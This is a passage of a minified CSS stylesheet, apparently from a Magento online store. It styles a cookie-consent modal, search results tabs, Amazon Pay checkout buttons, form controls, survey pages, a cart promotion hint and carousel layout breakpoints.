.amgdprcookie-done:hover{background-color:#1357e6}.amgdprcookie-groups-modal .amgdprcookie-done:focus{background-color:#1357e6;box-shadow:0 0 3px 1px #00699d}.amgdprcookie-groups-modal:not(.-table) .modal-footer{padding-top:0}.amgdprcookie-groups-modal .amgdprcookie-form-container,.amgdprcookie-groups-modal .amgdprcookie-tbody{overflow:auto;scrollbar-color:#e0e0e0 #fff;scrollbar-width:thin;scrollbar-face-color:#e0e0e0;scrollbar-highlight-color:#e0e0e0;scrollbar-shadow-color:#e0e0e0;scrollbar-track-color:#fff;display:block;max-height:500px;overflow-y:auto}.amgdprcookie-groups-modal .amgdprcookie-form-container::-webkit-scrollbar,.amgdprcookie-groups-modal .amgdprcookie-tbody::-webkit-scrollbar{width:6px}.amgdprcookie-groups-modal .amgdprcookie-form-container::-webkit-scrollbar-track,.amgdprcookie-groups-modal .amgdprcookie-tbody::-webkit-scrollbar-track{background-color:#fff;box-shadow:none}.amgdprcookie-groups-modal .amgdprcookie-form-container::-webkit-scrollbar-thumb,.amgdprcookie-groups-modal .amgdprcookie-tbody::-webkit-scrollbar-thumb{border-radius:2px;background:#e0e0e0}.amgdprcookie-bar-container{background:#fff;box-shadow:0 -2px 18px rgba(0,0,0,.06);display:flex;justify-content:center;margin:0;padding:30px 10px;z-index:10}.amgdprcookie-bar-container.modal-popup{bottom:unset;left:unset;overflow-y:unset;pointer-events:auto;position:unset;right:unset;top:unset;transition:unset}.amgdprcookie-bar-container .amgdprcookie-buttons-block{display:flex;flex-direction:column}.amgdprcookie-bar-container .amgdprcookie-policy{margin-bottom:20px;max-height:30vh;max-width:640px;overflow-y:auto}.amgdprcookie-bar-container .amgdprcookie-button:first-child{margin-bottom:10px}.amgdprcookie-bar-container .amgdprcookie-buttons-block .amgdprcookie-button{margin-bottom:0;padding:10px 30px}.amgdprcookie-bar-container .action-close{line-height:14px;right:10px;top:10px}.amgdprcookie-bar-container .action-close:focus,.amgdprcookie-bar-container .action-close:active{box-shadow:0 0 3px 1px #00699d;opacity:.9}.amgdprcookie-buttons-block{display:flex;flex-direction:column}.amgdprcookie-buttons-block.-settings{padding-bottom:30px}.amgdprcookie-buttons-block.-information{padding-bottom:3rem;padding-top:3rem}.amgdprcookie-buttons-block .amgdprcookie-button{background:#fff;border:none;border-radius:3px;box-shadow:none;color:#4670c9;font-weight:700;letter-spacing:1.35px;margin-top:15px;padding:10px 15px;text-transform:uppercase;transition:opacity .3s ease,color .3s ease-out,background-color .3s ease-out,border .3s ease-out}.amgdprcookie-buttons-block .amgdprcookie-button:hover{opacity:.9}.amgdprcookie-buttons-block .amgdprcookie-button:active,.amgdprcookie-buttons-block .amgdprcookie-button:focus{box-shadow:0 0 3px 1px #00699d;opacity:.9}.amgdprcookie-buttons-block .amgdprcookie-button.-allow,.amgdprcookie-buttons-block .amgdprcookie-button.-save{background:#4670c9;color:#fff;flex-basis:33%}.amgdprcookie-modal-template{background:#fff;margin-left:5px;overflow-y:auto}.amgdprcookie-modal-template .action-close{background:#fff;line-height:14px;margin:0;padding:8px;right:0;top:0;z-index:1}.amgdprcookie-modal-template .action-close:focus,.amgdprcookie-modal-template .action-close:active{background:#fff;box-shadow:0 0 3px 1px #00699d;opacity:.9}.amgdprcookie-modal-template .action-close:hover{background:#fff}.amgdprcookie-modal-template .amgdprcookie-button.-allow:not(.-save){background:inherit;color:#4670c9;margin-bottom:0}.amgdprcookie-modal-container .modal-content{padding:0}.amgdprcookie-groups-container{box-shadow:0 -2px 18px rgba(0,0,0,.06);direction:rtl;height:auto;overflow-y:scroll}.amgdprcookie-policy-container{bottom:0;box-shadow:0 -2px 18px rgba(0,0,0,.06);padding:24px;position:absolute}.amgdprcookie-text-container .amgdprcookie-policy{display:inline}.amgdprcookie-modal-container.modal-popup.modal-slide{left:0;pointer-events:none}.amgdprcookie-modal-container .modal-inner-wrap{height:100%;margin:0;position:relative}.amgdprcookie-modal-container .modal-inner-wrap .modal-header{position:absolute;right:0}.amgdprcookie-modal-container .modal-inner-wrap .action-close{margin:5px;padding:0}.amgdprcookie-modal-container .modal-inner-wrap .action-close:before{background:url('[data-uri]') no-repeat center;content:'';height:25px;width:25px}.amgdprcookie-modal-container .modal-inner-wrap .action-close:focus{box-shadow:0 0 3px 1px #00699d}.amgdprcookie-modal-container .modal-inner-wrap .amgdprcookie-groups-container{overflow:auto;scrollbar-color:#e8e8e8 #fff;scrollbar-width:thin;scrollbar-face-color:#e8e8e8;scrollbar-highlight-color:#e8e8e8;scrollbar-shadow-color:#e8e8e8;scrollbar-track-color:#fff}.amgdprcookie-modal-container .modal-inner-wrap .amgdprcookie-groups-container::-webkit-scrollbar{width:4px}.amgdprcookie-modal-container .modal-inner-wrap .amgdprcookie-groups-container::-webkit-scrollbar-track{background-color:#fff;box-shadow:none}.amgdprcookie-modal-container .modal-inner-wrap .amgdprcookie-groups-container::-webkit-scrollbar-thumb{border-radius:2px;background:#e8e8e8}.amgdprcookie-settings-form .amgdprcookie-toggle-cookie .amgdprcookie-input.disabled+.amgdprcookie-label{background:#e8e8e8}.amgdprcookie-groups-modal .amgdprcookie-table .amgdprcookie-row,.amgdprcookie-groups-modal .amgdprcookie-table thead tr,.amgdprcookie-groups-modal .amgdprcookie-table thead{display:table;table-layout:fixed;width:100%}.amgdprcookie-groups-modal .amgdprcookie-cell.-name{word-wrap:break-word}.amgdprcookie-modal-container .amgdprcookie-modal-template{height:100%;margin-left:0;min-width:400px;pointer-events:auto;position:relative;width:20%;z-index:900}.ammodals-overlay{background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0;z-index:899}.mst-search__result-tabs{list-style:none;border-bottom:1px solid #ccc;padding:0}.mst-search__result-tabs:before,.mst-search__result-tabs:after{content:'';display:table}.mst-search__result-tabs:after{clear:both}.mst-search__result-tabs li{margin:0 5px -1px 0;padding:0;float:left}.mst-search__result-tabs li a{display:block;padding:10px 35px;text-decoration:none;color:#7d7d7d;background:#f6f6f6;border:1px solid #ccc;border-radius:1px 1px 0 0}.mst-search__result-tabs li a.active,.mst-search__result-tabs li a:hover,.mst-search__result-tabs li a:focus{color:#333;background:#fff}.mst-search__result-tabs li a.active{border-bottom:1px solid #fff}.mst-search__result-index{padding:1rem 0}.mst-search__result-index .mst-search__result-index-title{background:#f6f6f6;padding:1rem;border-radius:1px;color:#7d7d7d}.mst-search__result-index:last-child{margin-bottom:2.5rem;border-bottom:1px solid #f6f6f6}.mst-search-in__wrapper .mst-search-in__title{font-size:1.4rem}.mst-search-in__wrapper ul[role=list]{display:flex;flex-wrap:wrap;padding:0;margin:0}.mst-search-in__wrapper ul[role=list] li[role=listitem]{margin:0}.mst-search__index ul.mst-search__list{list-style:none;margin-bottom:10px;padding-left:0}.mst-search__index ul.mst-search__list li{margin:2rem 0}.mst-search__index ul.mst-search__list li:before,.mst-search__index ul.mst-search__list li:after{content:'';display:table}.mst-search__index ul.mst-search__list li:after{clear:both}.mst-search__index ul.mst-search__list li:last-child{margin-bottom:0}.mst-search__index ul.mst-search__list li .mst-search__index-title{font-size:1.5rem;font-weight:600}.mst-search__index ul.mst-search__list li .mst-search__index-title>a{color:#333}.mst-search__index ul.mst-search__list li .mst-search__index-title>span{color:#aaa}.mst-search__index ul.mst-search__list li .mst-search__index-title._crumbs a:after{content:"";background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='13' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='1' stroke-linecap='round' stroke-linejoin='round' class='h-auto pos-relative mh-4 css-10v800z'%3E%3Cpolyline points='9 18 15 12 9 6'%3E%3C/polyline%3E%3C/svg%3E");display:inline-block;width:13px;height:13px;margin:-2px 5px}.mst-search__index ul.mst-search__list li .mst-search__index-title._crumbs a:last-child:after{display:none}.mst-search__index ul.mst-search__list li .mst-search__index-content{color:#666;margin:.5rem 0 0}.mst-search__index ul.mst-search__list li .mst-search__index-image{margin-right:2rem;float:left}.mst-search__index ul.mst-search__list li .mst-search__index-image>img{max-width:5rem;max-height:5rem}.mst-search__highlight{background:#ff0}.mst-search__misc-recommendations{display:flex;flex-wrap:wrap}.mst-search__misc-recommendations dt{margin-right:20px}.mst-search__misc-recommendations dd{margin-right:20px}.mst-search__misc-recommendations dd .count{color:#7d7d7d}.mst-search-in__wrapper{max-width:100%;display:flex;overflow:hidden;position:relative;flex-grow:1;margin-bottom:10px;flex-wrap:wrap}.mst-search-in__wrapper .mst-search-in__title{border:none;padding:6px 3px 6px 6px;margin-right:3px;font-weight:600;white-space:nowrap}.mst-search-in__wrapper .mst-search-in__item{white-space:nowrap;border:1px solid #ccc;border-radius:2px;margin:0 5px 5px 0;padding:6px 12px;color:#494949;text-decoration:none;cursor:pointer;display:flex;align-items:center}.mst-search-in__wrapper .mst-search-in__item span.name{display:flex;flex-wrap:nowrap;font-size:13px}.mst-search-in__wrapper .mst-search-in__item span.name i{font-style:normal;display:flex;align-items:center}.mst-search-in__wrapper .mst-search-in__item span.name i:after{font-size:7px;content:"\e608";font-family:"luma-icons";margin:0 5px;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;color:#757575}.mst-search-in__wrapper .mst-search-in__item span.name i:last-child:after{display:none}.mst-search-in__wrapper .mst-search-in__item span.count{color:#757575;display:block;margin-left:8px;font-size:80%}.mst-search-in__wrapper .mst-search-in__item span.count:before{content:"("}.mst-search-in__wrapper .mst-search-in__item span.count:after{content:")"}.mst-search-in__wrapper .mst-search-in__item:hover{border-color:#ff5501;text-decoration:none}.mst_categorySearchLoader{display:none;position:absolute;top:6px;right:15px;width:20px;height:20px}.mst_categorySearchLoader .spinner-item{box-sizing:border-box;display:block;position:absolute;width:20px;height:20px;margin:0;border:2px solid #fff;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#999 transparent transparent}.mst_categorySearchLoader .spinner-item.spinner-item-1{animation-delay:-.45s}.mst_categorySearchLoader .spinner-item.spinner-item-2{animation-delay:-.3s}.mst_categorySearchLoader .spinner-item.spinner-item-3{animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.mst_categorySearch{display:block;position:relative}.mst_categorySearch .hidden{display:none}.mst_categorySearch_searchIcon,.mst_categorySearch_searchIcon:hover{position:absolute;font-size:21px;left:0;background-color:transparent;border:none}span.mst_categorySearch_totals{position:absolute;right:0;padding:6px 15px;color:#999;display:none}input#mst_categorySearch{padding:0 0 0 35px;margin-bottom:15px;width:100%;max-width:100%}input#form-category-search_input{margin:0 0 15px;padding:0 0 0 48px}.mst_categorySearchLoader .fa-spinner{font-size:30px}.amazon-button-container{display:flex;flex-direction:row;justify-content:center}.amazon-button-container .amazon-button-column{display:flex;flex-direction:column;position:relative}.amazon-button-container .amazon-button-column-tooltip{width:30px}.amazon-button-container.amazon-button-product-page{justify-content:left;margin-bottom:2em}.amazon-sign-in-button-container{display:table;margin:0 0 22px}.amazon-sign-in-button-container__cell{display:table-cell;min-width:45px;position:relative}.amazon-sign-in-button-container img{display:block}.amazon-sign-in-button-container .field-tooltip{margin:-12px 0 0;right:5px;top:50%}.block-customer-login .amazon-sign-in-button-container .field-tooltip .field-tooltip-content{top:38px;left:-245px}.block-customer-login .amazon-sign-in-button-container .field-tooltip .field-tooltip-content:before{border:none;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #666;top:-10px;left:244px}.block-customer-login .amazon-sign-in-button-container .field-tooltip .field-tooltip-content:after{border:none;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #f4f4f4;top:-8px;left:244px}.cart-summary .amazon-button-container .checkout-methods-items{margin-top:0}.checkout-methods-items .amazon-button-container,.block-minicart .amazon-button-container{flex-wrap:wrap}.checkout-methods-items .amazon-divider,.block-minicart .amazon-divider{flex-basis:100%}.checkout-methods-items .amazon-divider{margin-top:0}.checkout-methods-items .amazon-divider span{background:#f5f5f5}.checkout-methods-items .amazon-button-column-tooltip .field-tooltip{display:block}.product-info-main .amazon-button-container .field-tooltip{display:none}#checkout .amazon-button-container{margin:22px 0;justify-content:left}#amazon-payment .payment-method-title{display:flex;align-items:center}#amazon-payment .payment-method-title img{margin:0 10px 0 4px;width:74px}#amazon-payment .checkout-billing-address{margin-top:20px}#amazon-payment .amazon-payment-action-container{padding-left:10px}#amazon-payment .actions-toolbar{margin-top:20px}.amazon-divider{border-bottom:1px solid #ccc;line-height:.1em;margin:18px 0 20px;text-align:center;max-width:500px}.amazon-divider span{background:#fff;padding:0 5px}.product-social-links,.amazon-minicart-container{width:100%;display:block;text-align:center}.product-social-links .field-tooltip .field-tooltip-content,.amazon-minicart-container .field-tooltip .field-tooltip-content{top:38px;left:-245px}.product-social-links .field-tooltip .field-tooltip-content:before,.amazon-minicart-container .field-tooltip .field-tooltip-content:before{border:none;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #666;top:-10px;left:244px}.product-social-links .field-tooltip .field-tooltip-content:after,.amazon-minicart-container .field-tooltip .field-tooltip-content:after{border:none;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #f4f4f4;top:-8px;left:244px}.amazon-minicart-container .amazon-button-container{display:inline-block;margin:0}.amazon-checkout-now{border-top:1px solid #c1c1c1;padding-top:10px;margin-bottom:10px}.revert-checkout{margin-top:20px;margin-bottom:20px;display:block}.centered-button{text-align:center;display:inline-block}.catalog-product-view .centered-button{display:table}.checkout-payment-method .amazon-sandbox-simulator{border-bottom:1px solid #ccc}.checkout-payment-method .amazon-sandbox-simulator .payment-option-title{border-top:none;padding-top:0}.checkout-payment-method .amazon-sandbox-simulator .amazon-sandbox-simulator-scenario{margin-bottom:10px}.checkout-methods-items .amazon-minicart-container .amazon-divider{display:none}.checkout-methods-items .centered-button{margin-bottom:0}@media all and (max-width:768px){.checkout-methods-items .centered-button{width:auto}}.checkout-methods-items .field-tooltip{display:none}.checkout-methods-items .field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-methods-items .field-tooltip .field-tooltip-content:before,.checkout-methods-items .field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.checkout-methods-items .field-tooltip .field-tooltip-content:before{border-bottom-color:#666}.checkout-methods-items .field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}@media all and (max-width:768px){.checkout-methods-items .field-tooltip .field-tooltip-content{right:-56px;top:38px;left:auto}.checkout-methods-items .field-tooltip .field-tooltip-content:before,.checkout-methods-items .field-tooltip .field-tooltip-content:after{right:56px}}.amazon-widget{max-width:400px;height:228px}.amazon-widget--address{margin-top:20px}.amazon-addresses{margin-top:20px}.amazon-addresses .amazon-address{margin-bottom:20px}#checkout-step-shipping .amazon-divider{margin:40px 0}.checkout-payment-method .amazon-payment-method .payment-method-title{visibility:hidden;padding-bottom:0}.opc-progress-bar-item._complete.lock-step{cursor:none;pointer-events:none}.ap-promotional-message{padding-top:10px;padding-bottom:10px}@media all and (max-width:768px){.amazon-minicart-container .amazon-button-container{width:auto}.amazon-button-container.amazon-button-product-page{justify-content:center;margin-bottom:2em}}.bfb-checkbox-item,.bfb-radio-item{margin-top:.7rem}.mgz-control-radio,.mgz-control-checkbox{cursor:pointer;opacity:.01;overflow:hidden;position:absolute !important;vertical-align:top}.mgz-control-radio:after,.mgz-control-checkbox:after{display:none}.mgz-control-radio+label,.mgz-control-checkbox+label{cursor:pointer;display:inline-block;vertical-align:sub}.mgz-control-radio+label:before,.mgz-control-checkbox+label:before{font-family:'Magezon-Icons' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-color:#fff;border:1px solid #adadad;color:transparent;float:left;height:1.6rem;text-align:center;vertical-align:top;width:1.6rem}.mgz-control-radio+label,.mgz-control-checkbox+label{padding-left:2.2rem}.mgz-control-radio+label:before,.mgz-control-checkbox+label:before{margin:1px 0 0 -2.2rem}.mgz-control-radio:checked+label:before,.mgz-control-checkbox:checked+label:before{color:#514943}.mgz-control-radio.disabled+label,.mgz-control-checkbox.disabled+label,.mgz-control-radio[disabled]+label,.mgz-control-checkbox[disabled]+label{color:#303030;cursor:default;opacity:.5}.mgz-control-radio.disabled+label:before,.mgz-control-checkbox.disabled+label:before,.mgz-control-radio[disabled]+label:before,.mgz-control-checkbox[disabled]+label:before{background-color:#e9e9e9;border-color:#adadad;cursor:default}._keyfocus .mgz-control-radio:not([disabled]):focus+label:before,._keyfocus .mgz-control-checkbox:not([disabled]):focus+label:before,._keyfocus .mgz-control-radio:not(.disabled):focus+label:before,._keyfocus .mgz-control-checkbox:not(.disabled):focus+label:before{border-color:#007bdb}.mgz-control-radio:not([disabled]):hover+label:before,.mgz-control-checkbox:not([disabled]):hover+label:before,.mgz-control-radio:not(.disabled):hover+label:before,.mgz-control-checkbox:not(.disabled):hover+label:before{border-color:#878787}.mgz-control-radio+label:before{border-radius:1.6rem;content:'';transition:border-color .1s linear,color .1s ease-in}.mgz-control-radio.mgz-control-radio+label:before{line-height:140%}.mgz-control-radio:checked+label{position:relative}.mgz-control-radio:checked+label:after{background-color:#514943;border-radius:50%;content:'';height:10px;left:3px;position:absolute;top:4px;width:10px}.mgz-control-radio:checked:not([disabled]):hover,.mgz-control-radio:checked:not(.disabled):hover{cursor:default}.mgz-control-radio:checked:not([disabled]):hover+label,.mgz-control-radio:checked:not(.disabled):hover+label{cursor:default}.mgz-control-radio:checked:not([disabled]):hover+label:before,.mgz-control-radio:checked:not(.disabled):hover+label:before{border-color:#adadad}.mgz-control-checkbox+label:before{border-radius:1px;content:'';font-size:0;transition:font-size .1s ease-out,color .1s ease-out,border-color .1s linear}.mgz-control-checkbox:checked+label:before{content:'\e62d';font-size:1.1rem;line-height:125%}.mgz__actions-switch{display:inline-block;position:relative;vertical-align:middle}.admin__field-control .mgz__actions-switch{line-height:3.2rem}.mgz__actions-switch+.admin__field-service{min-width:34rem}.mgz__actions-switch-checkbox{position:absolute !important}._disabled .mgz__actions-switch-checkbox+.mgz__actions-switch-label,.mgz__actions-switch-checkbox.disabled+.mgz__actions-switch-label{cursor:not-allowed;opacity:.5;pointer-events:none}.mgz__actions-switch-checkbox:checked+.mgz__actions-switch-label:before{left:15px}.mgz__actions-switch-checkbox:checked+.mgz__actions-switch-label:after{background:#79a22e}.mgz__actions-switch-checkbox:checked+.mgz__actions-switch-label .mgz__actions-switch-text:before{content:attr(data-text-on)}._error .mgz__actions-switch-checkbox+.mgz__actions-switch-label:before,._error .mgz__actions-switch-checkbox+.mgz__actions-switch-label:after{border-color:#e22626}.mgz__actions-switch-label{-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;cursor:pointer;display:inline-block;height:22px;line-height:22px;position:relative;user-select:none;vertical-align:middle}.mgz__actions-switch-label:before,.mgz__actions-switch-label:after{left:0;position:absolute;right:auto;top:0}.mgz__actions-switch-label:before{background:#fff;border:1px solid #aaa6a0;border-radius:100%;content:'';display:block;height:22px;transition:left .2s ease-in 0s;width:22px;z-index:1}.mgz__actions-switch-label:after{background:#e3e3e3;border:1px solid #aaa6a0;border-radius:12px;content:'';display:block;height:22px;transition:background .2s ease-in 0s;width:37px;z-index:0}.mgz__actions-switch-text:before{content:attr(data-text-off);padding-left:47px;white-space:nowrap}.mgzFlex,.mgz-newsletter-form-inline,.mgz-newsletter-form-inline2,.mgz-newsletter-form-inline .mgz-newsletter-fields,.mgz-newsletter-form-inline2 .mgz-newsletter-fields{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.mgz-invisible{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.magezon-icon{font-family:'Magezon-Icons' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.MgzFontAwesome{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mgz-text-left{text-align:left}.mgz-text-right{text-align:right}.mgz-text-center{text-align:center}.mgz-text-justify{text-align:justify}.mgz-hidden{display:none}.mgz-hide{display:none}.mgz-visible{display:block}.mgz_fit{width:1% !important}.mgz_center{text-align:center}.bss-tab-hidden{display:none !important}.bss-hidden{position:absolute;height:0;overflow:hidden;left:-1000px}.bss-disabled{pointer-events:none;opacity:.5}.action.view{cursor:pointer}.action.add{cursor:pointer}.category_list_inner{display:flex;flex-wrap:wrap}.category_list_inner .category-list{width:32%;padding:0;margin:0 15px 15px 0;box-shadow:2px 1px 3px 2px #d1d1d1}.category_list_inner .category-list .category-name{color:#fff;font-size:16px;font-weight:500;margin:0 0 28px;display:flex;flex-wrap:wrap;background:#1979c3;padding:5px 20px;position:relative}.category_list_inner .category-list .category-name:hover{background:green;text-decoration:none}.category_list_inner .category-list .category-name:after{content:'\2023';position:absolute;right:10px;top:-4px;font-size:30px;line-height:normal;height:auto}.category_list_inner .category-list .category-list-content{padding:5px 20px;margin:0 0 30px}.survey-index-questionlist .column.main form{padding:0 15px 15px;box-shadow:2px 1px 3px 2px #d1d1d1}.survey-index-questionlist .column.main form .survey-title{background:#1979c3;padding:10px 15px;margin-left:-15px;margin-right:-15px;margin-bottom:15px;color:#fff}.survey-index-questionlist .column.main form table tbody tr td.que{display:flex;flex-wrap:wrap;padding:10px 15px;background:#5496c9;color:#fff;margin-left:-15px;margin-right:-15px}.survey-index-questionlist .column.main form table tbody tr td.que span{margin-right:10px}.survey-index-questionlist .column.main form table tbody tr td.que p{margin-bottom:0}.survey-index-questionlist .column.main form button.action-default{background:green;color:#fff;border:none;border-radius:0;margin-top:15px;padding:15px}.survey-index-categorylist .page-title{color:#333 !important;font-size:40px !important;margin:25px 0 !important}.survey-index-surveylist .page-title{color:#333 !important;font-size:40px !important;margin:25px 0 !important}.survey-index-questionlist .page-title{color:#333 !important;font-size:40px !important;margin:25px 0 !important}@media screen and (max-width:767px){.survey-index-surveylist .category_list_inner{gap:10px}.survey-index-surveylist .category_list_inner .category-list{width:400px;margin:0}.survey-index-categorylist .category_list_inner{gap:10px}.survey-index-categorylist .category_list_inner .category-list{width:400px;margin:0}#survey-img{padding-bottom:10px;width:1200px}}.mc-cartpromo-hint{--mc-red:#e5252a;background:var(--mc-red);color:#fff;border-radius:12px;padding:12px 14px;margin:8px 0;display:flex;align-items:flex-start;gap:10px;font-weight:600;line-height:1.25;box-shadow:0 2px 10px rgba(0,0,0,.25)}.mc-cartpromo-hint .mc-title{display:block;font-weight:700}.mc-cartpromo-hint.mc-mini{border-radius:10px;padding:8px 10px;font-weight:600;line-height:1.2;box-shadow:none;margin:6px 0 0}.totals.discount span{color:#e5252a !important}.cart-summary .cart-totals tr.totals:has(.discount.coupon) .mark,.cart-summary .cart-totals tr.totals:has(.discount.coupon) .amount .price{color:#e5252a !important}body.skeleton-page{overflow:hidden}@media (min-width:1921px){.grid-slider:not([class*=initialized])[data-visible="8"] .item{width:calc(12.5%)}.grid-slider:not([class*=initialized])[data-visible="7"] .item{width:calc(14.28571429%)}.grid-slider:not([class*=initialized])[data-visible="6"] .item{width:calc(16.66666667%)}.grid-slider:not([class*=initialized])[data-visible="5"] .item{width:calc(20%)}.grid-slider:not([class*=initialized])[data-visible="4"] .item{width:calc(25%)}.grid-slider:not([class*=initialized])[data-visible="3"] .item{width:calc(33.33333333%)}.grid-slider:not([class*=initialized])[data-visible="2"] .item{width:calc(50%)}.grid-slider:not([class*=initialized])[data-visible="1"] .item{width:calc(100%)}}@media (min-width:1481px) and (max-width:1920px){.grid-slider:not([class*=initialized])[data-widescreen="8"] .item{width:calc(12.5%)}.grid-slider:not([class*=initialized])[data-widescreen="7"] .item{width:calc(14.28571429%)}.grid-slider:not([class*=initialized])[data-widescreen="6"] .item{width:calc(16.66666667%)}.grid-slider:not([class*=initialized])[data-widescreen="5"] .item{width:calc(20%)}.grid-slider:not([class*=initialized])[data-widescreen="4"] .item{width:calc(25%)}.grid-slider:not([class*=initialized])[data-widescreen="3"] .item{width:calc(33.33333333%)}.grid-slider:not([class*=initialized])[data-widescreen="2"] .item{width:calc(50%)}.grid-slider:not([class*=initialized])[data-widescreen="1"] .item{width:calc(100%)}}@media (min-width:1200px) and (max-width:1480px){.grid-slider:not([class*=initialized])[data-desktop="8"] .item{width:calc(12.5%)}.grid-slider:not([class*=initialized])[data-desktop="7"] .item{width:calc(14.28571429%)}.grid-slider:not([class*=initialized])[data-desktop="6"] .item{width:calc(16.66666667%)}.grid-slider:not([class*=initialized])[data-desktop="5"] .item{width:calc(20%)}.grid-slider:not([class*=initialized])[data-desktop="4"] .item{width:calc(25%)}.grid-slider:not([class*=initialized])[data-desktop="3"] .item{width:calc(33.33333333%)}.grid-slider:not([class*=initialized])[data-desktop="2"] .item{width:calc(50%)}.grid-slider:not([class*=initialized])[data-desktop="1"] .item{width:calc(100%)}}@media (min-width:992px) and (max-width:1199px){.grid-slider:not([class*=initialized])[data-laptop="8"] .item{width:calc(12.5%)}.grid-slider:not([class*=initialized])[data-laptop="7"] .item{width:calc(14.28571429%)}.grid-slider:not([class*=initialized])[data-laptop="6"] .item{width:calc(16.66666667%)}.grid-slider:not([class*=initialized])[data-laptop="5"] .item{width:calc(20%)}.grid-slider:not([class*=initialized])[data-laptop="4"] .item{width:calc(25%)}.grid-slider:not([class*=initialized])[data-laptop="3"] .item{width:calc(33.33333333%)}.grid-slider:not([class*=initialized])[data-laptop="2"] .item{width:calc(50%)}.grid-slider:not([class*=initialized])[data-laptop="1"] .item{width:calc(100%)}}@media (min-width:768px) and (max-width:992px){.grid-slider:not([class*=initialized])[data-notebook="8"] .item{width:calc(12.5%)}.grid-slider:not([class*=initialized])[data-notebook="7"] .item{width:calc(14.28571429%)}.grid-slider:not([class*=initialized])[data-notebook="6"] .item{width:calc(16.66666667%)}.grid-slider:not([class*=initialized])[data-notebook="5"] .item{width:calc(20%)}.grid-slider:not([class*=initialized])[data-notebook="4"] .item{width:calc(25%)}.grid-slider:not([class*=initialized])[data-notebook="3"] .item{width:calc(33.33333333%)}.grid-slider:not([class*=initialized])[data-notebook="2"] .item{width:calc(50%)}.grid-slider:not([class*=initialized])[data-notebook="1"] .item{width:calc(100%)}}@media (min-width:576px) and (max-width:768px){.grid-slider:not([class*=initialized])[data-tablet="8"] .item{width:calc(12.5%)}.grid-slider:not([class*=initialized])[data-tablet="7"] .item{width:calc(14.28571429%)}.grid-slider:not([class*=initialized])[data-tablet="6"] .item{width:calc(16.66666667%)}.grid-slider:not([class*=initialized])[data-tablet="5"] .item{width:calc(20%)}.grid-slider:not([class*=initialized])[data-tablet="4"] .item{width:calc(25%)}.grid-slider:not([class*=initialized])[data-tablet="3"] .item{width:calc(33.33333333%)}.grid-slider:not([class*=initialized])[data-tablet="2"] .item{width:calc(50%)}.grid-slider:not([class*=initialized])[data-tablet="1"] .item{width:calc(100%)}}@media (min-width:480px) and (max-width:576px){.grid-slider:not([class*=initialized])[data-landscape="6"] .item{width:calc(16.66666667%)}.grid-slider:not([class*=initialized])[data-landscape="5"] .item{width:calc(20%)}.grid-slider:not([class*=initialized])[data-landscape="4"] .item{width:calc(25%)}.grid-slider:not([class*=initialized])[data-landscape="3"] .item{width:calc(33.33333333%)}.grid-slider:not([class*=initialized])[data-landscape="2"] .item{width:calc(50%)}.grid-slider:not([class*=initialized])[data-landscape="1"] .item{width:calc(100%)}}@media (min-width:360px) and (max-width:480px){.grid-slider:not([class*=initialized])[data-portrait="6"] .item{width:calc(16.66666667%)}.grid-slider:not([class*=initialized])[data-portrait="5"] .item{width:calc(20%)}.grid-slider:not([class*=initialized])[data-portrait="4"] .item{width:calc(25%)}.grid-slider:not([class*=initialized])[data-portrait="3"] .item{width:calc(33.33333333%)}.grid-slider:not([class*=initialized])[data-portrait="2"] .item{width:calc(50%)}.grid-slider:not([class*=initialized])[data-portrait="1"] .item{width:calc(100%)}}@media (max-width:360px){.grid-slider:not([class*=initialized])[data-mobile="4"] .item{width:calc(25%)}.grid-slider:not([class*=initialized])[data-mobile="3"] .item{width:calc(33.33333333%)}.grid-slider:not([class*=initialized])[data-mobile="2"] .item{width:calc(50%)}.grid-slider:not([class*=initialized])[data-mobile="1"] .item{width:calc(100%)}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid 